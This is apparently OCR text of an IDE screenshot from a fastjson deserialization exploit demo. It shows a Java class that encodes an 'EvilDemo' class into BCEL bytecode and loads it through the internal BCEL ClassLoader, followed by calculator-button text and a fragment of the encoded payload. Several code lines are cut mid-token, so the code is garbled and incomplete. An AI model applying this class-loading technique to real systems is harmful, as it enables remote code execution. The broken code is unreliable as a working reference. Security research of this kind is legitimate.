 ClassLoader.java BeclDemo.java EvilDemo.java
2
1 package com.fastjson.becl;
2
3 import com.sun.org.apache.bcel.internal.Repository;
4 import com.sun.org.apache.bcel.internal.classfile.JavaClass;
5 import com.sun.org.apache.bcel.internal.classfile.Utility;
6 import com.sun.org.apache.bcel.internal.util.ClassLoader;
7
8 /**
9 * Created by dotast on 2022/12/16 15:46
10 */
11 public class BeclDemo {
12 public static void main(String[] args)
13 JavaClass javaClass = Repository.lo s);
14 String byteCode = Utility.encode(ja press: true);
15 System.out.println(byteCode);
16 new ClassLoader().loadClass( name: " ewInstance();
17 }
18 }
19
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
ines/jdk1.8.0_60.jdk/Contents/Home/bin/java ... <1 个内部行>
$40$Q$7d$9b8$b1$e3$da$E$C$e1$ab$URZ$m$m$b5$be$f4$G$e2B$a9T$d5$7c$a8A$f4$bcY$b6$e9$G$c7$h$d9$h$c4$3f$e2$cc$85V$3d$f4$H$f4G$n$c6$cb$a7